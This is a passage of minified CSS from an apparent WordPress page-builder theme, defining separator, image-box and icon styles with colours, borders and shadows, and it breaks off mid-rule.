.vc_sep_holder_r{display:none}.vc_separator .vc_icon_element{margin-bottom:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4{padding-left:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl{margin-left:.8em;margin-right:.8em}.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style{margin-left:.8em}.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+h4{padding-left:.8em}.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line{border-top-width:1px}.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:1px;top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line{top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 1px}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:2px;top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 2px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:3px}.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:3px;top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 3px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 3px}.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line{border-top-width:4px}.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:4px;top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 4px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 4px}.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line{border-top-width:5px}.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:5px;top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 5px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 5px}.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line{border-top-width:6px}.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:6px;top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 6px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 6px}.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line{border-top-width:7px}.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:7px;top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 7px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 7px}.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line{border-top-width:8px}.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:8px;top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 8px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 8px}.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line{border-top-width:9px}.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:9px;top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 9px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 9px}.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line{border-top-width:10px}.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:10px;top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line{top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 10px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 10px}.vc_separator.vc_sep_color_blue .vc_sep_line{border-color:#5472D2}.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder{color:#5472D2}.vc_separator.vc_sep_color_turquoise .vc_sep_line{border-color:#00C1CF}.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder{color:#00C1CF}.vc_separator.vc_sep_color_pink .vc_sep_line{border-color:#FE6C61}.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder{color:#FE6C61}.vc_separator.vc_sep_color_violet .vc_sep_line{border-color:#8D6DC4}.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder{color:#8D6DC4}.vc_separator.vc_sep_color_peacoc .vc_sep_line{border-color:#4CADC9}.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder{color:#4CADC9}.vc_separator.vc_sep_color_chino .vc_sep_line{border-color:#CEC2AB}.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder{color:#CEC2AB}.vc_separator.vc_sep_color_mulled_wine .vc_sep_line{border-color:#50485B}.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder{color:#50485B}.vc_separator.vc_sep_color_vista_blue .vc_sep_line{border-color:#75D69C}.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder{color:#75D69C}.vc_separator.vc_sep_color_black .vc_sep_line{border-color:#2A2A2A}.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder{color:#2A2A2A}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#EBEBEB}.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder{color:#EBEBEB}.vc_separator.vc_sep_color_orange .vc_sep_line{border-color:#F7BE68}.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder{color:#F7BE68}.vc_separator.vc_sep_color_sky .vc_sep_line{border-color:#5AA1E3}.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder{color:#5AA1E3}.vc_separator.vc_sep_color_green .vc_sep_line{border-color:#6DAB3C}.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder{color:#6DAB3C}.vc_separator.vc_sep_color_juicy_pink .vc_sep_line{border-color:#F4524D}.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder{color:#F4524D}.vc_separator.vc_sep_color_sandy_brown .vc_sep_line{border-color:#F79468}.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder{color:#F79468}.vc_separator.vc_sep_color_purple .vc_sep_line{border-color:#B97EBB}.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder{color:#B97EBB}.vc_separator.vc_sep_color_white .vc_sep_line{border-color:#FFF}.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder{color:#FFF}.vc_text_separator,.wpb_separator{border-bottom:1px solid #EBEBEB;clear:both;height:1px}.vc_sep_width_10{width:10%}.vc_sep_width_20{width:20%}.vc_sep_width_30{width:30%}.vc_sep_width_40{width:40%}.vc_sep_width_50{width:50%}.vc_sep_width_60{width:60%}.vc_sep_width_70{width:70%}.vc_sep_width_80{width:80%}.vc_sep_width_90{width:90%}.vc_sep_width_100,.wpb_single_image img.vc_img-placeholder{width:100%}.vc_sep_pos_align_center{margin-left:auto;margin-right:auto}.vc_sep_pos_align_left{margin-left:0;margin-right:auto}.vc_sep_pos_align_right{margin-left:auto;margin-right:0}.vc_text_separator div{display:inline-block;background-color:#FFF;padding:1px 1em;position:relative;top:-9px}.separator_align_left{text-align:left}.separator_align_right{text-align:right}.vc-zigzag-wrapper{text-align:center}.vc-zigzag-wrapper.vc-zigzag-align-left{text-align:left}.vc-zigzag-wrapper.vc-zigzag-align-right{text-align:right}.vc-zigzag-inner{display:inline-block}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_outline,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:1px solid #EBEBEB}.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:1px solid #EBEBEB}.wpb_single_image .vc_single_image-wrapper.vc_box_border,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding:6px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d{border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:15px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:50%;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image.vc_align_right{text-align:right}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_box_shadow_3d{position:relative;z-index:0;display:inline-block;max-width:100%}.wpb_single_image .vc_box_shadow_3d:after,.wpb_single_image .vc_box_shadow_3d:before{content:"";position:absolute;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.6);box-shadow:0 15px 10px rgba(0,0,0,.6);left:5px;right:50%;bottom:8px;height:30%;z-index:-1;border-radius:inherit;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:skewY(-6deg);-ms-transform:skewY(-6deg);transform:skewY(-6deg)}.wpb_single_image .vc_box_shadow_3d:after{left:50%;right:5px;-webkit-transform:skewY(6deg);-ms-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}.wpb_single_image .vc_figure-caption{margin-top:.2em;font-size:.8em}.wpb_single_image .vc_box_outline.vc_box_border_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_blue{border-color:#5472D2}.wpb_single_image .vc_box_border.vc_box_border_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_blue{background-color:#5472D2}.wpb_single_image .vc_box_outline.vc_box_border_turquoise,.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise{border-color:#00C1CF}.wpb_single_image .vc_box_border.vc_box_border_turquoise,.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise{background-color:#00C1CF}.wpb_single_image .vc_box_outline.vc_box_border_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_pink{border-color:#FE6C61}.wpb_single_image .vc_box_border.vc_box_border_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_pink{background-color:#FE6C61}.wpb_single_image .vc_box_outline.vc_box_border_violet,.wpb_single_image .vc_box_outline_circle.vc_box_border_violet{border-color:#8D6DC4}.wpb_single_image .vc_box_border.vc_box_border_violet,.wpb_single_image .vc_box_border_circle.vc_box_border_violet{background-color:#8D6DC4}.wpb_single_image .vc_box_outline.vc_box_border_peacoc,.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc{border-color:#4CADC9}.wpb_single_image .vc_box_border.vc_box_border_peacoc,.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc{background-color:#4CADC9}.wpb_single_image .vc_box_outline.vc_box_border_chino,.wpb_single_image .vc_box_outline_circle.vc_box_border_chino{border-color:#CEC2AB}.wpb_single_image .vc_box_border.vc_box_border_chino,.wpb_single_image .vc_box_border_circle.vc_box_border_chino{background-color:#CEC2AB}.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine{border-color:#50485B}.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine{background-color:#50485B}.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue{border-color:#75D69C}.wpb_single_image .vc_box_border.vc_box_border_vista_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue{background-color:#75D69C}.wpb_single_image .vc_box_outline.vc_box_border_black,.wpb_single_image .vc_box_outline_circle.vc_box_border_black{border-color:#2A2A2A}.wpb_single_image .vc_box_border.vc_box_border_black,.wpb_single_image .vc_box_border_circle.vc_box_border_black{background-color:#2A2A2A}.wpb_single_image .vc_box_outline.vc_box_border_grey,.wpb_single_image .vc_box_outline_circle.vc_box_border_grey{border-color:#EBEBEB}.wpb_single_image .vc_box_border.vc_box_border_grey,.wpb_single_image .vc_box_border_circle.vc_box_border_grey{background-color:#EBEBEB}.wpb_single_image .vc_box_outline.vc_box_border_orange,.wpb_single_image .vc_box_outline_circle.vc_box_border_orange{border-color:#F7BE68}.wpb_single_image .vc_box_border.vc_box_border_orange,.wpb_single_image .vc_box_border_circle.vc_box_border_orange{background-color:#F7BE68}.wpb_single_image .vc_box_outline.vc_box_border_sky,.wpb_single_image .vc_box_outline_circle.vc_box_border_sky{border-color:#5AA1E3}.wpb_single_image .vc_box_border.vc_box_border_sky,.wpb_single_image .vc_box_border_circle.vc_box_border_sky{background-color:#5AA1E3}.wpb_single_image .vc_box_outline.vc_box_border_green,.wpb_single_image .vc_box_outline_circle.vc_box_border_green{border-color:#6DAB3C}.wpb_single_image .vc_box_border.vc_box_border_green,.wpb_single_image .vc_box_border_circle.vc_box_border_green{background-color:#6DAB3C}.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink{border-color:#F4524D}.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink{background-color:#F4524D}.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown{border-color:#F79468}.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown{background-color:#F79468}.wpb_single_image .vc_box_outline.vc_box_border_purple,.wpb_single_image .vc_box_outline_circle.vc_box_border_purple{border-color:#B97EBB}.wpb_single_image .vc_box_border.vc_box_border_purple,.wpb_single_image .vc_box_border_circle.vc_box_border_purple{background-color:#B97EBB}.wpb_single_image .vc_box_outline.vc_box_border_white,.wpb_single_image .vc_box_outline_circle.vc_box_border_white{border-color:#FFF}.wpb_single_image .vc_box_border.vc_box_border_white,.wpb_single_image .vc_box_border_circle.vc_box_border_white{background-color:#FFF}.vc_icon_element{line-height:0;font-size:14px;margin-bottom:35px}.vc_icon_element.vc_icon_element-outer{box-sizing:border-box;text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left{text-align:left}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center{text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right{text-align:right}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{text-align:center;display:inline-block;border:2px solid transparent;width:4em;height:4em;box-sizing:content-box;position:relative}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{font-size:2.15em;font-style:normal;font-weight:400;line-height:1!important;font-size-adjust:none;font-stretch:normal;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-language-override:normal;font-language-override:normal;-webkit-font-kerning:auto;font-kerning:auto;font-synthesis:weight style;font-variant:normal;text-rendering:auto;display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before{font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:inherit;height:inherit;font-size:1em;text-align:center;text-rendering:optimizelegibility}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link{width:100%;height:100%;display:block;position:absolute;top:0;box-sizing:content-box;border:none}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs{max-width:100%!important;line-height:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner{width:2.5em!important;height:2.5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{font-size:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm{max-width:100%!important;line-height:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner{width:3.15em!important;height:3.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{font-size:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md{max-width:100%!important;line-height:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner{width:4em!important;height:4em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{font-size:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg{max-width:100%!important;line-height:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner{width:5em!important;height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{font-size:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl{max-width:100%!important;line-height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner{width:7.15em!important;height:7.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{font-size:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon{color:#5472D2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon{color:#00C1CF}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon{color:#FE6C61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon{color:#8D6DC4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon{color:#4CADC9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon{color:#CEC2AB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon{color:#50485B}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon{color:#75D69C}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon{color:#2A2A2A}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon{color:#EBEBEB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon{color:#F7BE68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon{color:#5AA1E3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color:#6DAB3C}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon{color:#F4524D}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon{color:#F79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon{color:#B97EBB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon{color:#FFF}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline{border-color:#5472D2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background{background-color:#5472D2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline{border-color:#00C1CF}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background{background-color:#00C1CF}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline{border-color:#FE6C61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background{background-color:#FE6C61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline{border-color:#8D6DC4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background{background-color:#8D6DC4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline{border-color:#4CADC9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background{background-color:#4CADC9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline{border-color:#CEC2AB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background{background-color:#CEC2AB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline{border-color:#50485B}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background{background-color:#50485B}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline{border-color:#75D69C}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background{background-color:#75D69C}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline{border-color:#2A2A2A}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background{background-color:#2A2A2A}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline{border-color:#EBEBEB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background{background-color:#EBEBEB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline{border-color:#F7BE68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background{background-color:#F7BE68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline{border-color:#5AA1E3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background{background-color:#5AA1E3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline{border-color:#6DAB3C}.vc_icon_element.vc_icon_element-outer 